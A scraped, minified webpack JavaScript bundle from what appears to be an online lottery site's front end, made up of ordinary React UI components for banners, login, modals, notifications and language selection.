auto"},[M.Ay.mobile]:{minHeight:"".concat(14.25,"rem")}},homeMobile__banner__slider:{gridArea:"slider"},homeMobile__banner__static_1:{gridArea:"static_1"},homeMobile__banner__static_2:{gridArea:"static_2"},homeMobile__banner__static_image:{width:"100%",height:"100%",objectFit:"cover"},homeMobile__login__container:{paddingTop:"1em",paddingBottom:"1em",[M.Ay.mobile]:{minHeight:"".concat(28.75,"rem")}},homeMobile__login__wrapper:{border:u.A.login_m_bd,background:u.A.login_m_bg,color:u.A.login_m_txt,borderRadius:".75em",overflow:"hidden"},homeMobile__login__form:{padding:"0 15vw 1.5em",[M.Ay.mobile_portrait]:{padding:"0 1em 1.5em"}},homeMobile__listTogelHome__container:{display:"block",padding:"0 1rem",[M.Ay.mobile]:{minHeight:"".concat(9.75,"rem")}},homeMobile__listTogelHome__image_mobile:{margin:"1em 0",left:0,width:"100%",zIndex:10,position:"relative"},homeMobile__listTogelHome__container_mobile:{"& .slick-list":{margin:"0 -5px","& .slick-slide>div":{padding:"0 .5em","&:not(:first-child)":{paddingTop:"1em"}}}},homeMobile__listTogelHome__imageContainer:{display:"grid",[M.Ay.mobile]:{minHeight:"".concat(88/12,"rem")}}})),Re=(0,$.A)((0,ee.A)({get_last_dw:!0})(e=>{let{homeData:o,handleDownloadApp:t}=e;const n=ze(),r=(0,i.d)(e=>e.auth),s=(0,l.Y0)(),c=(0,a.useMemo)(()=>X()(o,"other_banner[1]"),[o]),d=(0,a.useMemo)(()=>X()(o,"other_banner[2]"),[o]),m=(0,a.useMemo)(()=>X()(o,"other_banner[3]"),[o]);return(0,x.jsxs)(x.Fragment,{children:[(0,x.jsx)(fe.A,{data:o.popup_banner}),(0,x.jsx)(we.A,{}),(0,x.jsx)(te.A,{}),(s.mobile_landscape||!r.token)&&(0,x.jsxs)(J.A,{className:n.homeMobile__banner__container,children:[(0,x.jsx)("div",{className:n.homeMobile__banner__slider,children:(0,x.jsx)(oe.A,{width:window.bannerSize,image:o.slider_banners_mobile||window.firstBanner,className:n.homeMobile__banner})}),!s.mobile_portrait&&(0,x.jsxs)(x.Fragment,{children:[d&&(0,x.jsx)(B.A,{alt:"",src:d,className:(0,L.A)(n.homeMobile__banner__static_image,n.homeMobile__banner__static_1)}),m&&(0,x.jsx)(B.A,{alt:"",src:m,className:(0,L.A)(n.homeMobile__banner__static_image,n.homeMobile__banner__static_2)})]})]}),r.token&&(0,x.jsx)(Be,{memberOnline:o.member_online_count}),!r.token&&(0,x.jsx)(g.A,{className:n.homeMobile__login__container,children:(0,x.jsxs)("div",{className:n.homeMobile__login__wrapper,children:[(0,x.jsx)(k.A,{label:"LOGIN",type:s.mobile_landscape?"skew":"full"}),(0,x.jsx)("div",{className:n.homeMobile__login__form,children:(0,x.jsx)(xe,{})})]})}),(0,x.jsx)(g.A,{className:(0,L.A)(n.homeMobile__listTogelHome__container,n.homeMobile__listTogelHome__container_mobile),children:(0,x.jsx)(je.A,{})}),(0,x.jsx)(g.A,{className:n.homeMobile__listTogelHome__imageContainer,children:(0,x.jsx)(B.A,{onClick:t,src:c,className:n.homeMobile__listTogelHome__image_mobile})}),(0,x.jsx)(ve.A,{lastWithdraws:o.last_withdraws,lastDeposits:o.last_deposits}),(0,x.jsx)(ye.A,{providers:o.game_provider_popular})]})}));var He=t(65195);const Le=a.lazy(()=>(0,c.A)(()=>t.e(31450).then(t.bind(t,31450)))),Pe=a.lazy(()=>(0,c.A)(()=>t.e(56981).then(t.bind(t,79362)))),Fe=()=>{const e=(0,He.I)(),o=(0,i.d)(e=>e.auth);return(0,x.jsx)(x.Fragment,{children:(0,x.jsxs)("div",{className:e.app,children:[(0,x.jsx)(Q.A,{}),(0,x.jsx)(q,{}),o.token&&(0,x.jsx)(Pe,{}),(0,x.jsx)(a.Suspense,{fallback:(0,x.jsx)(r.A,{skeleton:!0}),children:(0,x.jsxs)(n.dO,{children:[(0,x.jsx)(n.qh,{exact:!0,path:"/",component:Re}),(0,x.jsx)(n.qh,{path:"*",component:Le})]})}),(0,x.jsx)(E.A,{}),(0,x.jsx)(f,{}),(0,x.jsx)(Y.A,{}),(0,x.jsx)(C,{}),(0,x.jsx)(T.A,{}),(0,x.jsx)(w.A,{})]})})},De=a.lazy(()=>(0,c.A)(()=>t.e(28244).then(t.bind(t,28244)))),We=a.lazy(()=>(0,c.A)(()=>Promise.all([t.e(201),t.e(60147),t.e(39395),t.e(9146)]).then(t.bind(t,59257)))),Oe=a.lazy(()=>(0,c.A)(()=>Promise.all([t.e(201),t.e(52466),t.e(83384),t.e(70399)]).then(t.bind(t,50422)))),Ge=()=>{const e=(0,l.Y0)(),o=(0,i.d)(e=>e.auth);return(0,x.jsx)(a.Suspense,{fallback:(0,x.jsx)(r.A,{skeleton:!0}),children:(0,x.jsxs)(n.dO,{children:[(0,x.jsx)(n.qh,{strict:!0,path:"/embed/",component:De}),(0,x.jsx)(s.A,{authed:o.token,exact:!0,path:"/lucky-wheel",component:Oe}),(0,x.jsx)(n.qh,{path:"/*",component:e.desktop?We:Fe})]})})},Ue=(0,a.memo)(Ge)},92840(e,o,t){t.d(o,{A:()=>h});var a=t(89379),i=t(80045),n=t(9950),r=t(13608),s=t(2803),l=t(13142),c=t(13318),d=t(65536),m=t(81719);const _=(0,c.A)(()=>({modal__backdrop:{position:"fixed",top:0,left:0,bottom:0,right:0,width:"100%",height:"100%",background:"#000000b3",zIndex:1300,display:"flex",justifyContent:"center",alignItems:"center",[m.Ay.mobile]:{paddingBottom:15}},modal:{position:"relative",overflowX:"visible",overflowY:"auto",maxHeight:"95vh",width:"70%",minWidth:"20em",maxWidth:"50em",boxShadow:"0px 1px 7px rgba(0, 0, 0, 0.25)",outline:"none",background:d.A.modal_bg,color:d.A.modal_txt,padding:0,borderRadius:".25em",wordBreak:"break-word",[m.Ay.mobile]:{width:"100%",minWidth:"unset",maxWidth:"calc(100vw - 2em)",maxHeight:"calc(100% - 60px)"}},modal__border:{borderRadius:".75em"},closeIcon:{position:"absolute",right:0,marginBottom:16},modal__close:{position:"absolute",top:".5rem",right:"1rem",color:d.A.modal_close,fontSize:"2em",[m.Ay.mobile]:{fontSize:"1.8em"}}}));var p=t(44414);const g=["open","width","handleCloseModal","closeBtnFunc","children","height","hasBorder","className","portalClassName","disableBackdropClick"],h=e=>{let{open:o=!1,width:t,handleCloseModal:c=()=>{},closeBtnFunc:d,children:m,height:h,hasBorder:b=!0,className:u,portalClassName:A="",disableBackdropClick:x=!1}=e,f=(0,i.A)(e,g);const w=_(),v=(0,n.useRef)(),j=(0,n.useCallback)(e=>{x||e.target!==v.current||c(e)},[c,v,x]);return o?(0,p.jsx)(l.Z,{className:(0,s.A)(A,"wl-modal"),children:(0,p.jsx)("div",(0,a.A)((0,a.A)({ref:v,className:w.modal__backdrop,onClick:j},f),{},{children:(0,p.jsxs)("div",{style:{width:t,height:h},className:(0,s.A)(w.modal,b&&w.modal__border,u),children:[d&&(0,p.jsx)(r.A,{className:w.modal__close,onClick:d}),m]})}))}):(0,p.jsx)(p.Fragment,{})}},93789(e,o,t){t.d(o,{I:()=>l});var a=t(89379),i=t(13318),n=t(65536),r=t(81719),s=t(34785);const l=(0,i.A)(()=>({listTogelHome__categories:(0,a.A)((0,a.A)({display:"flex",gap:"4.8rem",justifyContent:"start",fontSize:"1.92rem"},s.A.fontBold),{},{padding:"0 1rem 1rem",color:n.A.deposit_tab_txt,[r.Ay.desktop]:{marginTop:"-.5rem"},[r.Ay.mobile]:{fontSize:"1.25rem",justifyContent:"center",padding:"0 1rem 1rem"}}),listTogelHome__category:{cursor:"pointer",borderBottom:".16rem solid #0000"},listTogelHome__category_active:{color:n.A.deposit_tab_active_txt,borderBottomColor:n.A.deposit_tab_active_line},listTogelHome__container:{[r.Ay.mobile_portrait]:{display:"grid",gridTemplateColumns:"1fr 1fr",gridGap:"1rem"},"& .slick-slider":{"& .slick-slide":{outline:"none !important","&>div":{height:"100%",padding:".5rem","&:first-child":{paddingTop:0},"&:last-child":{paddingBottom:0}}}}},listTogelHome__poolDetailModal:{boxSizing:"border-box",width:"calc(100vw - 2em) !important",maxWidth:1020,minWidth:"unset",overflow:"auto",padding:"0 !important"},listTogelHome__closeModalBtn:{position:"absolute",top:".5em",right:".5em",width:"2em",height:"2em",zIndex:1,color:n.A.sectionHeader_txt}}))},94563(e,o,t){t.d(o,{A:()=>f});t(9950);var a=t(82443),i=t(55876),n=t.n(i),r=t(40665),s=t(86271),l=t(37764),c=t(5062),d=t(80513),m=t(73854),_=t(31100),p=t(89379),g=t(13318),h=t(65536),b=t(81719),u=t(34785);const A=(0,g.A)(()=>({providerPlatform__container:{padding:"0 1rem",margin:"1rem 0 0",minHeight:"10.56rem",[b.Ay.mobile]:{minHeight:"10rem"}},providerPlatform__wrapper:{borderRadius:"0.75rem",overflow:"hidden",background:h.A.home_dw_container_bg,color:h.A.home_dw_container_txt,[b.Ay.mobile]:{background:h.A.home_dw_container_m_bg}},providerPlatform__header:(0,p.A)((0,p.A)({fontSize:"2em",padding:".8rem 0 .4rem 1.5rem"},u.A.fontFuturab),{},{background:h.A.home_dw_title_bg,color:h.A.home_dw_title_txt,[b.Ay.mobile]:{background:h.A.paymentMethod_title_m_bg,color:h.A.paymentMethod_title_m_txt},[b.Ay.mobile_portrait]:{fontSize:"1.7em"}}),providerPlatform__game:{display:"grid",gridTemplateColumns:"8rem auto",gridGap:"1rem",alignItems:"center",padding:"1.5rem 1.5rem 0",[b.Ay.mobile]:{gridTemplateColumns:"auto",padding:"1rem 1rem 0",gridGap:".5rem"},"&:last-child":{paddingBottom:"1.5rem",[b.Ay.mobile]:{paddingBottom:"1rem"}}},providerPlatform__name:(0,p.A)((0,p.A)({},u.A.fontBold),{},{textTransform:"uppercase",display:"flex",alignItems:"center"}),providerPlatform__text:{whiteSpace:"pre"},providerPlatform__line:{display:"none",[b.Ay.mobile]:{display:"inline-block",width:"100%",height:0,marginLeft:".5rem",borderBottom:"1px solid ".concat(h.A.providerPlatform_line)}},providerPlatform__providerList:{display:"grid",gridTemplateColumns:"1fr 1fr 1fr 1fr 1fr 1fr",gridGap:"1.5rem",[b.Ay.mobile]:{gridGap:"1rem"},[b.Ay.mobile_portrait]:{gridTemplateColumns:"1fr 1fr 1fr 1fr"}},providerPlatform__logoWrapper:{height:"4rem",width:"100%",padding:".5rem",background:h.A.bank_bg,border:h.A.bank_bd,borderRadius:"1rem",[b.Ay.mobile]:{height:"3rem"}},providerPlatform__logo:{width:"100%",height:"100%",objectFit:"contain",filter:"grayscale(1) contrast(0.5) brightness(0.8)","&:hover":{filter:"none"}}}));var x=t(44414);const f=(0,l.A)(()=>{const e=(0,a.d)(e=>e.base.game_provider_platform),o=A(),t=(0,d.Y0)();return(0,x.jsx)(m.A,{className:o.providerPlatform__container,children:(0,x.jsxs)("div",{className:o.providerPlatform__wrapper,children:[(0,x.jsx)(_.A,{label:"PROVIDER FLATFORM",type:t.mobile_landscape?"skew":"full",className:o.providerPlatform__header}),n()(e,e=>(0,x.jsxs)("div",{className:o.providerPlatform__game,children:[(0,x.jsxs)("div",{className:o.providerPlatform__name,children:[(0,x.jsx)(s.A,{className:o.providerPlatform__text,i18nKey:(0,c.A)(e.platform)}),(0,x.jsx)("div",{className:o.providerPlatform__line})]}),(0,x.jsx)("div",{className:o.providerPlatform__providerList,children:n()(e.list,e=>e.provider_platform_seq<0?null:(0,x.jsx)("div",{className:o.providerPlatform__logoWrapper,children:(0,x.jsx)(r.A,{src:e.logo,className:o.providerPlatform__logo})},e.id))})]},e.platform))]})})})},96143(e,o,t){t.d(o,{A:()=>_});var a=t(89379),i=t(80045),n=(t(9950),t(2803)),r=t(13318),s=t(65536),l=t(34785);const c=(0,r.A)(()=>({button:(0,a.A)((0,a.A)((0,a.A)({cursor:"pointer"},l.A.fontBold),{},{height:"3em",borderRadius:"1.5em",padding:"0 2em .25em",fontSize:"1.23em",border:"1px solid transparent",outline:"none"},s.A.button),{},{"&:disabled":{cursor:"not-allowed",filter:"grayscale(100%)"}})}),{fixedName:!0});var d=t(44414);const m=["children","type","onClick","className","style","disable"],_=e=>{let{children:o="",type:t="button",onClick:r=()=>{},className:s="",style:l={},disable:_=!1}=e,p=(0,i.A)(e,m);const g=c();return(0,d.jsx)("button",(0,a.A)((0,a.A)({disabled:_,type:t,onClick:r,className:(0,n.A)(g.button,s),style:l},p),{},{children:o}))}},97942(e,o,t){t.d(o,{A:()=>r});var a=t(89379),i=(t(9950),t(75766)),n=t(44414);const r=e=>(0,n.jsx)(i.A,(0,a.A)((0,a.A)({viewBox:"0 0 24 24"},e),{},{children:(0,n.jsx)("path",{d:"m18.75 9h-.75v-3c0-3.309-2.691-6-6-6s-6 2.691-6 6v3h-.75c-1.24 0-2.25 1.009-2.25 2.25v10.5c0 1.241 1.01 2.25 2.25 2.25h13.5c1.24 0 2.25-1.009 2.25-2.25v-10.5c0-1.241-1.01-2.25-2.25-2.25zm-10.75-3c0-2.206 1.794-4 4-4s4 1.794 4 4v3h-8zm5 10.722v2.278c0 .552-.447 1-1 1s-1-.448-1-1v-2.278c-.595-.347-1-.985-1-1.722 0-1.103.897-2 2-2s2 .897 2 2c0 .737-.405 1.375-1 1.722z"})}))}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.electric-words.com/static/js/9146.15f08ca1.chunk.js
body_size: 17350
content:
(self.webpackChunklottery=self.webpackChunklottery||[]).push([[9146],{881(e,t,n){"use strict";n.d(t,{A:()=>w});var a=n(89379),o=n(9950),i=n(42016),r=n(82443),s=n(11023),A=n.n(s),c=n(9172),l=n.n(c),d=n(55876),p=n.n(d),_=n(60316),g=n.n(_),m=n(96626),u=n(27049),h=n(88022),f=n(80345),b=n(85001),x=n(80513),v=n(9419),k=n(44414);const w=e=>{let{NotificationModal:t,page_size:n=10,isNavbar:s=!1}=e;return e=>c=>{const d=(0,x.Y0)(),_=(0,r.d)(e=>e.notification.read),w=(0,i.w)(),[C,j]=(0,o.useState)({list:[],total_size:0}),E=(0,o.useMemo)(()=>p()(C.list,e=>(0,a.A)((0,a.A)({},e),{},{unRead:-1===A()(_,e.id)})),[C,_]),[B,D]=(0,o.useState)(!1),[L,N]=(0,o.useState)(),T=(0,o.useCallback)(e=>{s||(D(!0),N(e))},[]),[y,R]=(0,o.useState)(1),[I,Q]=(0,o.useState)([]),[S,P]=(0,o.useState)([]),M=(0,o.useCallback)((e,t)=>{R(t)},[]);(0,o.useEffect)(()=>{const e=(y-1)*n,t=e+n,a=g()(E,e,t);Q(a)},[E,y]),(0,o.useEffect)(()=>{l()(L)||w((0,b.Y)(L.id))},[w,L]),(0,o.useEffect)(()=>{const e=()=>{P(Math.random())};return window.addEventListener("focus",e),()=>{window.removeEventListener("focus",e)}},[]);const[z,H]=(0,m.L4)(v.f),F=(0,o.useMemo)(()=>!(!z||"granted"===z)&&!(d.desktop&&!s),[z,d]),J=(0,o.useCallback)(()=>{z&&("denied"===z?w((0,f.p)("err_notifications_denied")):Notification.requestPermission().then(()=>{H(Notification.permission)}))},[z,w,H]);return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(h.A,{apiFunc:()=>(0,u.A)("app_notification",null,1e4),setData:j,deps:[S],loaderEffect:!1}),t&&(0,k.jsx)(t,{open:B,handleClose:()=>D(!1),notification:L}),(0,k.jsx)(e,(0,a.A)({},(0,a.A)((0,a.A)({},c),{},{data:C,handleOpenNotification:T,notifications:E,page:y,handleChangePage:M,countPage:Math.ceil(C.total_size/n),dataPagination:I,showTurnOnNotifications:F,requestPermission:J,isNavbar:s})))]})}}},2700(e,t,n){"use strict";function a(){var e=document.createElement("div");e.style.width="99px",e.style.height="99px",e.style.position="absolute",e.style.top="-9999px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}n.d(t,{A:()=>a})},10446(e,t,n){"use strict";n.d(t,{A:()=>r});var a=n(89379),o=(n(9950),n(75766)),i=n(44414);const r=e=>(0,i.jsx)(o.A,(0,a.A)((0,a.A)({viewBox:"0 0 145 174"},e),{},{children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M72.501 32.625C50.5107 32.625 32.625 50.5098 32.625 72.5V92.7129C32.625 110.266 24.9336 126.838 11.5283 138.17C11.3594 138.314 11.1265 138.562 10.9893 138.924C10.9199 139.107 10.875 139.32 10.875 139.562C10.875 140.014 11.0479 140.43 11.3296 140.75C11.6641 141.131 12.1528 141.375 12.6885 141.375H50.751H94.251H132.313C133.298 141.375 134.125 140.549 134.125 139.562C134.125 138.838 133.727 138.389 133.487 138.186C120.067 126.838 112.375 110.266 112.375 92.7129V72.5C112.375 50.5098 94.4897 32.625 72.501 32.625ZM67.0635 5.4375V22.0391C41.6255 24.7598 21.75 46.3516 21.75 72.5V92.7129C21.75 107.061 15.4644 120.604 4.43799 129.92C1.6167 132.334 0 135.85 0 139.562C0 146.559 5.69092 152.25 12.6885 152.25H45.8594C48.3848 164.645 59.3696 174 72.501 174C85.6323 174 96.6172 164.645 99.1426 152.25H132.313C139.31 152.25 145 146.559 145 139.562C145 135.85 143.383 132.334 140.491 129.869C129.536 120.604 123.25 107.061 123.25 92.7129V72.5C123.25 46.3516 103.375 24.7598 77.9385 22.0391V5.4375C77.9385 2.43555 75.5024 0 72.501 0C69.4995 0 67.0635 2.43555 67.0635 5.4375ZM72.501 163.125C79.5918 163.125 85.6387 158.58 87.8823 152.25H57.1196C59.3628 158.58 65.4087 163.125 72.501 163.125Z"})}))},14468(e,t,n){"use strict";n.d(t,{A:()=>i});var a=n(9950),o=n(16673);const i=()=>{const e=(0,o.zy)(),t=(0,a.useCallback)(function(t){let n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const a="/"===t;return(0,o.B6)(e.pathname,{path:t,exact:n||a,strict:a})},[e.pathname]);return t}},19781(e,t,n){"use strict";n.d(t,{I:()=>A});var a=n(89379),o=n(13318),i=n(65536),r=n(81719),s=n(34785);const A=(0,o.A)(()=>({notificationPage:{[r.Ay.desktop]:{padding:"0 1rem",maxWidth:"42rem !important"}},notification__title:{margin:"1rem 0 !important"},notification__item:{background:i.A.noti_bg,color:i.A.noti_txt,padding:"1rem",borderRadius:"1rem",cursor:"pointer",display:"block","&:not(:last-child)":{marginBottom:"1rem"}},notification__item__title:(0,a.A)((0,a.A)({fontSize:"1.133333rem"},s.A.fontBold),{},{display:"-webkit-box",lineClamp:2,boxOrient:"vertical",whiteSpace:"normal",overflow:"hidden"}),notification__item__date:{color:i.A.noti_date_txt},notification__item__content:{borderTop:"1px solid ".concat(i.A.noti_txt),paddingTop:".5em",marginTop:".5em",display:"-webkit-box",lineClamp:3,boxOrient:"vertical",whiteSpace:"normal",overflow:"hidden"},notification__item_unread:{background:i.A.noti_bg_unread,boxShadow:i.A.noti_sd_unread,border:i.A.noti_bd_unread},notification__memo:(0,a.A)((0,a.A)({width:"100%",height:"3.52rem",fontSize:"1.12rem",textTransform:"uppercase",display:"flex",justifyContent:"center",alignItems:"center",gap:".5rem",borderRadius:".32rem",marginBottom:"1rem",cursor:"pointer"},s.A.fontBold),i.A.notification__memo),notification__memoIc:(0,a.A)({width:"2rem",height:"2rem",padding:".4rem",borderRadius:"50%"},i.A.notification__memoIc)}))},22626(e,t,n){"use strict";n.d(t,{A:()=>c});var a=n(9950),o=n(17119),i=n(95673),r=n(539),s=n(81097);function A(e){return e.substring(2).toLowerCase()}const c=function(e){var t=e.children,n=e.disableReactTree,c=void 0!==n&&n,l=e.mouseEvent,d=void 0===l?"onClick":l,p=e.onClickAway,_=e.touchEvent,g=void 0===_?"onTouchEnd":_,m=a.useRef(!1),u=a.useRef(null),h=a.useRef(!1),f=a.useRef(!1);a.useEffect(function(){return setTimeout(function(){h.current=!0},0),function(){h.current=!1}},[]);var b=a.useCallback(function(e){u.current=o.findDOMNode(e)},[]),x=(0,r.A)(t.ref,b),v=(0,s.A)(function(e){var t=f.current;if(f.current=!1,h.current&&u.current&&!function(e){return document.documentElement.clientWidth<e.clientX||document.documentElement.clientHeight<e.clientY}(e))if(m.current)m.current=!1;else{var n;if(e.composedPath)n=e.composedPath().indexOf(u.current)>-1;else n=!(0,i.A)(u.current).documentElement.contains(e.target)||u.current.contains(e.target);n||!c&&t||p(e)}}),k=function(e){return function(n){f.current=!0;var a=t.props[e];a&&a(n)}},w={ref:x};return!1!==g&&(w[g]=k(g)),a.useEffect(function(){if(!1!==g){var e=A(g),t=(0,i.A)(u.current),n=function(){m.current=!0};return t.addEventListener(e,v),t.addEventListener("touchmove",n),function(){t.removeEventListener(e,v),t.removeEventListener("touchmove",n)}}},[v,g]),!1!==d&&(w[d]=k(d)),a.useEffect(function(){if(!1!==d){var e=A(d),t=(0,i.A)(u.current);return t.addEventListener(e,v),function(){t.removeEventListener(e,v)}}},[v,d]),a.createElement(a.Fragment,null,a.cloneElement(t,w))}},25901(e,t,n){var a=n(36669),o=n(83107),i=n(23259),r=n(61570),s=n(35639),A=n(63445);e.exports=function(e,t,n,c){var l=-1,d=o,p=!0,_=e.length,g=[],m=t.length;if(!_)return g;n&&(t=r(t,s(n))),c?(d=i,p=!1):t.length>=200&&(d=A,p=!1,t=new a(t));e:for(;++l<_;){var u=e[l],h=null==n?u:n(u);if(u=c||0!==u?u:0,p&&h===h){for(var f=m;f--;)if(t[f]===h)continue e;g.push(u)}else d(t,h,c)||g.push(u)}return g}},26900(e,t,n){"use strict";n.d(t,{A:()=>A});var a=n(9950),o=n(17119),i=n(2946),r=n(539);var s="undefined"!==typeof window?a.useLayoutEffect:a.useEffect;const A=a.forwardRef(function(e,t){var n=e.children,A=e.container,c=e.disablePortal,l=void 0!==c&&c,d=e.onRendered,p=a.useState(null),_=p[0],g=p[1],m=(0,r.A)(a.isValidElement(n)?n.ref:null,t);return s(function(){l||g(function(e){return e="function"===typeof e?e():e,o.findDOMNode(e)}(A)||document.body)},[A,l]),s(function(){if(_&&!l)return(0,i.A)(t,_),function(){(0,i.A)(t,null)}},[t,_,l]),s(function(){d&&(_||l)&&d()},[d,_,l]),l?a.isValidElement(n)?a.cloneElement(n,{ref:m}):n:_?o.createPortal(n,_):_})},27597(e,t,n){"use strict";n.d(t,{Y:()=>o});var a=n(60739);const o=e=>({type:a.wZ,payload:e})},29560(e,t,n){"use strict";n.d(t,{A:()=>s});var a=n(9950),o=n(16673),i=n(26525),r=n(50249);const s=()=>{const e=(0,o.zy)(),t=(0,o.W6)(),[n]=(0,r.A)({apiFunc:()=>(0,i.A)("member_tiers"),loaderEffect:!1}),s=(0,a.useMemo)(()=>!(!1===(null===n||void 0===n?void 0:n.is_enabled)),[n]);return(0,a.useEffect)(()=>{"/membership"===e.pathname&&(s||t.replace("/"))},[e.pathname,t,n,s]),{membership:n,enabled:s}}},30556(e,t,n){"use strict";n.d(t,{A:()=>u});var a=n(9950),o=n(30044),i=n(2803),r=n(87946),s=n.n(r),A=n(45712),c=n(41779),l=n(53949),d=n(13318),p=n(65536),_=n(81719);const g=(0,d.A)(()=>({selectLanguage:{position:"relative"},dropDownLanguage:{position:"relative",padding:"0 .5em",background:p.A.lang_bg,color:p.A.lang_txt,border:p.A.lang_bd,display:"flex",alignItems:"center",justifyContent:"space-between",width:"13em",height:36,borderRadius:18,zIndex:11,cursor:"pointer",[_.Ay.mobile]:{height:"2.5em",borderRadius:"1.25em",border:p.A.lang_m_bd,background:p.A.lang_m_bg,color:p.A.lang_m_txt}},dropDownLanguage_open:{borderBottomLeftRadius:0,borderBottomRightRadius:0},dropDownLeft:{display:"flex",alignItems:"center"},countryFlag:{width:27,height:27,marginRight:10,objectFit:"cover",borderRadius:"50%",border:"2px solid ".concat(p.A.lang_flag),[_.Ay.mobile]:{width:"1.75em",height:"1.75em",marginRight:".75em"}},language:{textTransform:"uppercase",lineHeight:"1em"},listLanguageDropdown:{zIndex:12,background:p.A.lang_bg,color:p.A.lang_txt,border:p.A.lang_bd,borderTop:"none",padding:0,position:"absolute",top:"calc(100% - 1px)",listStyle:"none",width:"13em",borderRadius:"0 0 18px 18px",overflow:"hidden",margin:0,[_.Ay.mobile]:{top:"calc(100% - 1px)",border:p.A.lang_m_bd,background:p.A.lang_m_bg,color:p.A.lang_m_txt},"& li":{padding:"1em",display:"flex",alignItems:"center",cursor:"pointer","&:hover":{background:p.A.lang_hv_bg,color:p.A.lang_hv_txt}}}}));var m=n(44414);const u=(0,A.A)(e=>{let{currentLanguage:t,openDropdownLanguage:n,toggleDropDownLanguage:r,onCloseDropDownLanguage:A,onSelectLanguage:d}=e;const p=g(),_=(0,a.useRef)();(0,l.A)(_,A);const u=(0,a.useCallback)(()=>n?(0,m.jsx)("ul",{className:p.listLanguageDropdown,children:c.A.map(e=>(0,m.jsxs)("li",{className:p.itemLanguageDropdown,onClick:()=>d(e),children:[(0,m.jsx)("img",{src:e.flag,alt:"flag",className:p.countryFlag}),(0,m.jsx)("span",{className:p.language,children:e.language})]},e.id))}):"",[p,n,d]);return(0,m.jsxs)("div",{className:p.selectLanguage,ref:_,children:[(0,m.jsxs)("div",{className:(0,i.A)(p.dropDownLanguage,n&&p.dropDownLanguage_open),onClick:r,children:[(0,m.jsxs)("div",{className:p.dropDownLeft,children:[(0,m.jsx)("img",{src:s()(t,"flag"),alt:"flag",className:p.countryFlag}),(0,m.jsx)("span",{className:p.language,children:s()(t,"language")})]}),(0,m.jsx)("div",{className:p.dropDownRight,children:(0,m.jsx)(o.A,{})})]}),u()]})})},31577(e,t,n){"use strict";n.d(t,{A:()=>a});const a=n(9950).createContext({})},33455(e,t,n){"use strict";n.d(t,{A:()=>_});var a=n(89379),o=n(9950),i=n(42016),r=n(82443),s=n(87946),A=n.n(s),c=n(91129),l=n(88022),d=n(27597),p=n(44414);const _=e=>t=>{const n=(0,i.w)(),s=(0,r.d)(e=>e.auth),_=(0,r.d)(e=>e.memoUnread),g=(0,o.useCallback)(e=>{n((0,d.Y)(A()(e,"total.unread")))},[n]);return(0,p.jsxs)(p.Fragment,{children:[s.token&&(0,p.jsx)(l.A,{apiFunc:()=>c.A.getMemoList({page:1,page_size:1}),setData:g}),(0,p.jsx)(e,(0,a.A)({},(0,a.A)({memoUnread:_},t)))]})}},40455(e,t,n){"use strict";n.d(t,{A:()=>f});var a=n(9950),o=n(42016),i=n(82443),r=n(67391),s=n.n(r),A=n(13386),c=n.n(A),l=n(75915),d=n.n(l),p=n(87946),_=n.n(p),g=n(9172),m=n.n(g),u=n(27049),h=n(85001);const f=()=>{const e=(0,o.w)(),t=(0,i.d)(e=>e.notification.read),[n,r]=(0,a.useState)({list:[],total_size:0}),A=(0,a.useMemo)(()=>Math.max(n.total_size-_()(t,"length",0),0),[n.total_size,t]);return(0,a.useEffect)(()=>{if(m()(n.list))return;const a=c()(t,e=>d()(n.list,t=>t.id===e));m()(s()(a,t))&&m()(s()(t,a))||e((0,h.b)(a))},[e,n.list,t]),(0,a.useEffect)(()=>{(async()=>{const e=await(0,u.A)("app_notification",null,1e4);_()(e,"data.success")&&r(_()(e,"data.data"))})()},[]),A}},41779(e,t,n){"use strict";n.d(t,{A:()=>c});var a=n(72813);const o="[data-uri]",i="[data-uri]";var r,s;let A=[{id:1,language:"English",flag:o,code:"en"},{id:2,language:"Indonesian",flag:i,code:"id"}];"th"===(null===(r=process)||void 0===r||null===(s={NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_VERSION:"5bb4c964c9",REACT_APP_HASH_LOCALES:"498fc2b6",REACT_APP_HASH_COLORS:"e8958c77",REACT_APP_HASH_T9_LOGO_PROVIDERS:"cfdbd24f",REACT_APP_HASH_T4_LOGO_PROVIDERS:"21ad246e",REACT_APP_HASH_TEKSOT1_LOGO_PROVIDERS:"71f0385d",REACT_APP_FRONTEND_VERSION:"1.2.41171120221022",REACT_APP_MARKET:"lt",REACT_APP_CURRENCY:"IDR",REACT_APP_ENV:"production"})||void 0===s?void 0:s.REACT_APP_MARKET)&&(A=[{id:1,language:"English",flag:o,code:"en"},{id:2,language:"Thailand",flag:"[data-uri]",code:"th"}]),a.Sf&&(A=[{id:1,language:"Indonesian",flag:i,code:"id"}]);const c=A},45712(e,t,n){"use strict";n.d(t,{A:()=>l});var a=n(89379),o=n(9950),i=n(98362),r=n(46133),s=n(41779),A=n(4262),c=n(44414);const l=e=>t=>{const[n,l]=(0,o.useState)(!1),[d,p]=(0,o.useState)(null),{i18n:_}=(0,i.B)();(0,o.useEffect)(()=>{if(_.language){const e=s.A.find(e=>e.code===_.language);e&&((0,A.JK)()&&(0,A.y)("language",{lang:e.code}),p(e),document.documentElement.setAttribute("lang",e.code))}},[_.language]);const g=(0,o.useCallback)(()=>{l(!1)},[]),m=(0,o.useCallback)(()=>{l(e=>!e)},[]),u=(0,o.useCallback)(e=>{p(e),l(!1),_.changeLanguage(e.code),localStorage.setItem("i18nextLng",e.code)},[_]);return r.N.length<=1?null:(0,c.jsx)(e,(0,a.A)({},(0,a.A)((0,a.A)({},t),{},{currentLanguage:d,openDropdownLanguage:n,onCloseDropDownLanguage:g,toggleDropDownLanguage:m,onSelectLanguage:u})))}},46467(e,t,n){var a=n(79645);e.exports=function(e){return a(e,4)}},53949(e,t,n){"use strict";n.d(t,{A:()=>o});var a=n(9950);function o(e,t){const n=(0,a.useCallback)(n=>{e.current&&!e.current.contains(n.target)&&t(n)},[t,e]);(0,a.useEffect)(()=>(document.addEventListener("mousedown",n),document.addEventListener("touchstart",n),()=>{document.removeEventListener("mousedown",n),document.removeEventListener("touchstart",n)}),[n])}},59257(e,t,n){"use 